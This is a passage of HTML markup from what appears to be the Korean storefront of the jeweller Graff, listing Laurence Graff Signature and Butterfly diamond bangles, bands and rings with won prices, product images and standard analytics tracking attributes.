        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;16400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;16400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            title="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html">로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16400000">
                    ₩ 16,400,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;15720000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;15720000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            title="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html">로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15720000">
                    ₩ 15,720,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;15720000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;15720000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            title="로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html">로렌스 그라프 시그니처 파셋 파베 다이아몬드 뱅글</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15720000">
                    ₩ 15,720,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3980000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3980000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="로렌스 그라프 시그니처 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 밴드"
            title="로렌스 그라프 시그니처 밴드"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html">로렌스 그라프 시그니처 밴드</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3980000">
                    ₩ 3,980,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11310000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11310000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="로렌스 그라프 시그니처 다이아몬드 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 다이아몬드 밴드"
            title="로렌스 그라프 시그니처 다이아몬드 밴드"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html">로렌스 그라프 시그니처 다이아몬드 밴드</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11310000">
                    ₩ 11,310,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6610000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6610000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="로렌스 그라프 시그니처 파셋 다이아몬드 웨딩 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="로렌스 그라프 시그니처 파셋 다이아몬드 웨딩 밴드"
            title="로렌스 그라프 시그니처 파셋 다이아몬드 웨딩 밴드"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html">로렌스 그라프 시그니처 파셋 다이아몬드 웨딩 밴드</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6610000">
                    ₩ 6,610,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;54200000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;54200000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="파베 버터플라이 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 브레이슬릿"
            title="파베 버터플라이 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html">파베 버터플라이 다이아몬드 브레이슬릿</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="54200000">
                    ₩ 54,200,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;35530000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;35530000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html" aria-label="트리플 파베 버터플라이 다이아몬드 미니 링"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe22ea0e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR374_RGR374_hero_1.jpg?sw=800&amp;sh=800"
            alt="트리플 파베 버터플라이 다이아몬드 미니 링"
            title="트리플 파베 버터플라이 다이아몬드 미니 링"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html">트리플 파베 버터플라이 다이아몬드 미니 링</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="35530000">
                    ₩ 35,530,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
